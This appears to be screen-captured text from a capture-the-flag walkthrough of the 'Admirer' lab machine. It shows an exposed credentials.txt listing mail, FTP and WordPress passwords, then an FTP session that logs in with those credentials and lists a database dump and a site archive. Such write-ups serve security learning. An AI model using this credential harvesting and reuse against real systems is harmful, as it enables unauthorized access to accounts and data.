 10.10.10.187/admin-dir/cred
10.10.10.187/admin-dir/credentials.txt
Start Parrot Wiki Community privacy pentest learn Donate
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
[osboxes@parrot]─[~/Documents/resultado]
$ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:osboxes): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0            3405 Dec 02  2019 dump.sql
-rw-r--r--    1 0        0         5270987 Dec 03  2019 html.tar.gz
226 Directory send OK.
ftp>